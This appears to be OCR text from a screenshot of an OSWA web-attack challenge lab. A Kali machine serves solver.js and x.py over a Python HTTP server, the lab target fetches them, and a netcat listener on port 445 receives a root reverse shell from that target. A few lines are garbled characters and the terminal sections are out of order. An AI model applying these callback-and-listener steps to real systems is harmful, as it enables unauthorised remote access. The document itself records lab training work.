 root@gobots: /home/kali/SUT/OSWA/challenge-labs/construction
File Actions Edit View Help
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
192.168.232.88 - - [25/Feb/2025 00:54:05] "GET /solver.js HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀gobots)-[25Feb2025 00:56:10]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─#
┌──(root💀gobots)-[25Feb2025 00:56:10]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
192.168.232.88 - - [25/Feb/2025 00:56:25] "GET /solver.js HTTP/1.1" 200 -
vim^C
Keyboard interrupt received, exiting.
┌──(root💀gobots)-[25Feb2025 00:58:01]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─#
┌──(root💀gobots)-[25Feb2025 00:58:02]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# python3 -m http.server 81
Serving HTTP on 0.0.0.0 port 81 (http://0.0.0.0:81/) ...
192.168.232.88 - - [25/Feb/2025 00:58:05] "GET /solver.js HTTP/1.1" 200 -
192.168.232.88 - - [25/Feb/2025 00:58:05] "GET /x.py HTTP/1.1" 200 -
192.168.232.88 - - [25/Feb/2025 00:58:05] "GET /x.py HTTP/1.1" 200 -
Script started, output log file is '/home/kali/SUT/logs/termlogs/20250225_004523_shell.log'.
┌──(root💀gobots)-[25Feb2025 00:45:23]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# ls
pagegrabber.js pagegrabber2.js solver.js x.py xss2.js xss3.js
┌──(root💀gobots)-[25Feb2025 00:45:26]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# rm x.py
┌──(root💀gobots)-[25Feb2025 00:55:46]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# vim x.py
┌──(root💀gobots)-[25Feb2025 00:55:53]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─#
┌──(root💀gobots)-[25Feb2025 00:57:44]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# vim solver.js
┌──(root💀gobots)-[25Feb2025 00:57:49]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# rm solver.js
┌──(root💀gobots)-[25Feb2025 00:57:52]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# vim solver.js
┌──(root💀gobots)-[25Feb2025 00:57:57]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─#
uZ0gpt6:mA]`O<y2 aP.:
m~AT^\
htl7sNLpJ}^C
┌──(root💀gobots)-[25Feb2025 00:55:03]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# nc -lvnp 443
listening on [any] 443 ...
^C
┌──(root💀gobots)-[25Feb2025 00:55:34]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─#
┌──(root💀gobots)-[25Feb2025 00:55:34]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# nc -lvnp 445
listening on [any] 445 ...
^C
┌──(root💀gobots)-[25Feb2025 00:55:37]-[/home/…/SUT/OSWA/challenge-labs/construction]
└─# nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.166] from (UNKNOWN) [192.168.232.88] 39860
root@construction:/root/app# ls
ls
__pycache__ app.py requirements.txt visit.py
app.db dashboard_app.py templates
root@construction:/root/app#
OSWA 192.168.45.166/24 [1] zsh Tuesday, February 25 2025 - 12:58 AM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.